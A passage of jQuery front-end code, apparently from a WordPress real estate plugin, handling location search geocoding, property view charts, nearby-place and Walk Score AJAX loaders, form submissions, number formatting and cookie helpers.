                                    if (!place.geometry) {
                                        window.alert("No details available for input: '" + place.name + "'");
                                        return;
                                    }

                                    container.find('input[name=filter-center-latitude]').val(place.geometry.location.lat());
                                    container.find('input[name=filter-center-longitude]').val(place.geometry.location.lng());
                                    
                                });
                            }
                        });
                    }
                    google.maps.event.addDomListener(window, 'load', search_location_initialize);
                }
            } else {
                if ( typeof L.Control.Geocoder.Nominatim != 'undefined' ) {
                    if ( wp_realestate_opts.geocoder_country ) {
                        var geocoder = new L.Control.Geocoder.Nominatim({
                            geocodingQueryParams: {countrycodes: wp_realestate_opts.geocoder_country}
                        });
                    } else {
                        var geocoder = new L.Control.Geocoder.Nominatim();
                    }

                    function delay(fn, ms) {
                        let timer = 0
                        return function(...args) {
                            clearTimeout(timer)
                            timer = setTimeout(fn.bind(this, ...args), ms || 0)
                        }
                    }

                    $("input[name=filter-center-location]").attr('autocomplete', 'off').after('<div class="leaflet-geocode-container"></div>');
                    $("input[name=filter-center-location]").on("keyup", delay(function (e) {
                        var s = $(this).val(), $this = $(this), container = $(this).closest('.form-group-inner');
                        if (s && s.length >= 2) {
                            
                            $this.parent().addClass('loading');
                            geocoder.geocode(s, function(results) {
                                var output_html = '';
                                for (var i = 0; i < results.length; i++) {
                                    output_html += '<li class="result-item" data-latitude="'+results[i].center.lat+'" data-longitude="'+results[i].center.lng+'" ><i class="fas fa-map-marker-alt" aria-hidden="true"></i> '+results[i].name+'</li>';
                                }
                                if ( output_html ) {
                                    output_html = '<ul>'+ output_html +'</ul>';
                                }

                                container.find('.leaflet-geocode-container').html(output_html).addClass('active');

                                var highlight_texts = s.split(' ');

                                highlight_texts.forEach(function (item) {
                                    container.find('.leaflet-geocode-container').highlight(item);
                                });

                                $this.parent().removeClass('loading');
                            });
                        } else {
                            container.find('.leaflet-geocode-container').html('').removeClass('active');
                        }
                    }, 500));
                    $('.form-group-inner').on('click', '.leaflet-geocode-container ul li', function() {
                        var container = $(this).closest('.form-group-inner');
                        container.find('input[name=filter-center-latitude]').val($(this).data('latitude'));
                        container.find('input[name=filter-center-longitude]').val($(this).data('longitude'));
                        container.find('input[name=filter-center-location]').val($(this).text());
                        container.find('.leaflet-geocode-container').removeClass('active').html('');
                    });
                }
            }

            // advance
            $('.filter-toggle-adv').on('click', function(e){
                $('.filter-advance-fields').slideToggle();
                return false;
            });
        },
        propertyChartInit: function() {
            var $this = $('#property_chart_wrapper');
            if( $this.length <= 0 ) {
                return;
            }
            if ( $this.hasClass('loading') ) {
                return;
            }
            $this.addClass('loading');

            $.ajax({
                url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_get_property_chart' ),
                type:'POST',
                dataType: 'json',
                data: {
                    action: 'wp_realestate_get_property_chart',
                    property_id: $this.data('property_id'),
                    nonce: $this.data('nonce'),
                }
            }).done(function(response) {
                if (response.status == 'error') {
                    $this.remove();
                } else {
                    var ctx = $this.get(0).getContext("2d");
                    var myNewChart = new Chart(ctx);
                    var data = {
                        labels: response.stats_labels,
                        datasets: [
                            {
                                label: response.stats_view,
                                backgroundColor: response.bg_color,
                                borderColor: response.border_color,
                                borderWidth: 1,
                                data: response.stats_values
                            },
                        ]
                    };

                    var options = {
                        //Boolean - Whether the scale should start at zero, or an order of magnitude down from the lowest value
                        scaleBeginAtZero : true,
                        //Boolean - Whether grid lines are shown across the chart
                        scaleShowGridLines : false,
                        //String - Colour of the grid lines
                        scaleGridLineColor : "rgba(0,0,0,.05)",
                        //Number - Width of the grid lines
                        scaleGridLineWidth : 1,
                        //Boolean - Whether to show horizontal lines (except X axis)
                        scaleShowHorizontalLines: true,
                        //Boolean - Whether to show vertical lines (except Y axis)
                        scaleShowVerticalLines: true,
                        //Boolean - If there is a stroke on each bar
                        barShowStroke : false,
                        //Number - Pixel width of the bar stroke
                        barStrokeWidth : 2,
                        //Number - Spacing between each of the X value sets
                        barValueSpacing : 5,
                        //Number - Spacing between data sets within X values
                        barDatasetSpacing : 1,
                        legend: { display: false },

                        tooltips: {
                            enabled: true,
                            mode: 'x-axis',
                            cornerRadius: 4
                        },
                    }

                    var myBarChart = new Chart(ctx, {
                        type: response.chart_type,
                        data: data,
                        options: options
                    });

                    $('a[data-bs-toggle="tab"]').on('shown.bs.tab', function (e) {
                        var target = $(e.target).attr("href");
                        var $con = $("#property_chart_wrapper", target);

                        if ($con.length > 0 ) {
                            myBarChart.update();
                        }
                    });
                }
                $this.removeClass('loading');
            });
        },
        propertyNearbyYelp: function() {
            var $this = $('#property-section-nearby_yelp');
            if ( $this.length <= 0 ) {
                return;
            }
            if ( $this.hasClass('loading') ) {
                return;
            }
            $this.addClass('loading');

            $.ajax({
                url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_get_nearby_yelp' ),
                type:'POST',
                dataType: 'json',
                data: {
                    action: 'wp_realestate_get_nearby_yelp',
                    property_id: $this.data('property_id'),
                    nonce: $this.data('nonce'),
                }
            }).done(function(response) {
                if (response.status) {
                    $this.html( response.html );
                } else {
                    $this.remove();
                }
                $(document).trigger( "after_nearby_yelp_content", [$this, response] );
                $this.removeClass('loading');
            });
        },
        propertyNearbyGooglePlaces: function() {
            var $this = $('#property-section-google-places');
            if ( $this.length <= 0 ) {
                return;
            }
            if ( $this.hasClass('loading') ) {
                return;
            }
            $this.addClass('loading');

            $.ajax({
                url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_get_nearby_google_places' ),
                type:'POST',
                dataType: 'json',
                data: {
                    action: 'wp_realestate_get_nearby_google_places',
                    property_id: $this.data('property_id'),
                    nonce: $this.data('nonce'),
                }
            }).done(function(response) {
                if (response.status) {
                    $this.find('.property-section-content').html( response.html );
                } else {
                    $this.remove();
                }
                $(document).trigger( "after_nearby_google_place_content", [$this, response] );
                $this.removeClass('loading');
            });
        },
        propertyWalkScore: function() {
            var $this = $('#property-section-walk_score');
            if ( $this.length <= 0 ) {
                return;
            }
            if ( $this.hasClass('loading') ) {
                return;
            }
            $this.addClass('loading');

            $.ajax({
                url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_get_walk_score' ),
                type:'POST',
                dataType: 'json',
                data: {
                    action: 'wp_realestate_get_walk_score',
                    property_id: $this.data('property_id'),
                    nonce: $this.data('nonce'),
                }
            }).done(function(response) {
                if (response.status) {
                    $this.html( response.html );
                } else {
                    $this.remove();
                }
                $(document).trigger( "after_walk_score_content", [$this, response] );
                $this.removeClass('loading');
            });
        },
        mixesFn: function() {
            var self = this;
            
            $( '.my-properties-ordering' ).on( 'change', 'select.orderby', function() {
                $( this ).closest( 'form' ).submit();
            });

            $('.contact-form-wrapper').on('submit', function(){
                var $this = $(this);
                $this.addClass('loading');
                $this.find('.alert').remove();
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_contact_form' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize() + '&action=wp_realestate_ajax_contact_form'
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }
                });

                return false;
            });

            $(document).on( 'submit', 'form.delete-profile-form', function() {
                var $this = $(this);
                $this.addClass('loading');
                $(this).find('.alert').remove();
                $.ajax({
                    url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_realestate_ajax_delete_profile' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize() + '&action=wp_realestate_ajax_delete_profile'
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        window.location.href = wp_realestate_opts.home_url;
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }
                });

                return false;
            });

            if ( $( 'input.field-datetimepicker' ).length > 0 && $.isFunction( $.fn.datetimepicker ) ) {
                $('input.field-datetimepicker').datetimepicker({
                    timepicker: false,
                    format: 'Y-m-d'
                });
            }
            
            // Location Change
            $('body').on('change', 'select.select-field-region', function(){
                var val = $(this).val();
                var next = $(this).data('next');
                var main_select = 'select.select-field-region' + next;
                if ( $(main_select).length > 0 ) {
                    
                    var select2_args = wp_realestate_select2_opts;
                        select2_args['allowClear'] = true;
                        select2_args['minimumResultsForSearch'] = 10;
                        select2_args['width'] = '100%';

                    select2_args['language'] = {
                        noResults: function(){
                            return wp_realestate_select2_opts.language_result;
                        }
                    };

                    $(main_select).prop('disabled', true);
                    $(main_select).val('').trigger('change');

                    if ( val ) {
                        $(main_select).parent().addClass('loading');
                        $.ajax({
                            url: wp_realestate_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wpre_process_change_location' ),
                            type:'POST',
                            dataType: 'json',
                            data:{
                                'action': 'wpre_process_change_location',
                                'parent': val,
                                'taxonomy': $(main_select).data('taxonomy'),
                                'security': wp_realestate_opts.ajax_nonce,
                            }
                        }).done(function(data) {
                            $(main_select).parent().removeClass('loading');
                            
                            $(main_select).find('option').remove();
                            if ( data ) {
                                $.each(data, function(i, item) {
                                    var option = new Option(item.name, item.id, true, true);
                                    $(main_select).append(option);
                                });
                            }
                            $(main_select).prop("disabled", false);
                            $(main_select).val(null).select2("destroy").select2(select2_args);
                        });
                    } else {
                        $(main_select).find('option').remove();
                        $(main_select).prop("disabled", false);
                        $(main_select).val(null).select2("destroy").select2(select2_args);
                    }
                }
            });

            $('body').on('change', '.properties-currencies input', function(){
                $(this).closest('form').trigger('submit');
            });
        },
        shortenNumber: function($number) {
            var self = this;
            
            var divisors = wp_realestate_opts.divisors;

            $.each(divisors, function( $index, $value ) {
                if ($number < ($value['divisor'] * 1000)) {
                    $number = $number / $value['divisor'];
                    return self.addCommas($number) + $value['key'];
                }
            });

            return $number;
        },
        addCommas: function(str) {
            var parts = (str + "").split("."),
                main = parts[0],
                len = main.length,
                output = "",
                first = main.charAt(0),
                i;
            
            if (first === '-') {
                main = main.slice(1);
                len = main.length;    
            } else {
                first = "";
            }
            i = len - 1;
            while(i >= 0) {
                output = main.charAt(i) + output;
                if ((len - i) % 3 === 0 && i > 0) {
                    output = wp_realestate_opts.money_thousands_separator + output;
                }
                --i;
            }
            // put sign back
            output = first + output;
            // put decimal part back
            if (parts.length > 1) {
                output += wp_realestate_opts.money_dec_point + parts[1];
            }
            return output;
        },
        showMessage: function(msg, status) {
            if ( msg ) {
                var classes = 'alert bg-warning';
                if ( status ) {
                    classes = 'alert bg-info';
                }
                var $html = '<div id="wp-realestate-popup-message" class="animated fadeInRight"><div class="message-inner '+ classes +'">'+ msg +'</div></div>';
                $('body').find('#wp-realestate-popup-message').remove();
                $('body').append($html).fadeIn(500);
                setTimeout(function() {
                    $('body').find('#wp-realestate-popup-message').removeClass('fadeInRight').addClass('delay-2s fadeOutRight');
                }, 1500);
            }
        },
        setCookie: function(cname, cvalue, exdays) {
            var d = new Date();
            d.setTime(d.getTime() + (exdays*24*60*60*1000));
            var expires = "expires="+d.toUTCString();
            document.cookie = cname + "=" + cvalue + "; " + expires+";path=/";
        },
        getCookie: function(cname) {
            var name = cname + "=";
            var ca = document.cookie.split(';');
            for(var i=0; i<ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0)==' ') c = c.substring(1);
                if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
            }
            return "";
        },
    }

    $.wjbMainCore = WJBMainCore.prototype;
    
    $(document).ready(function() {
        // Initialize script
        new WJBMainCore();

    });
    
})(jQuery);

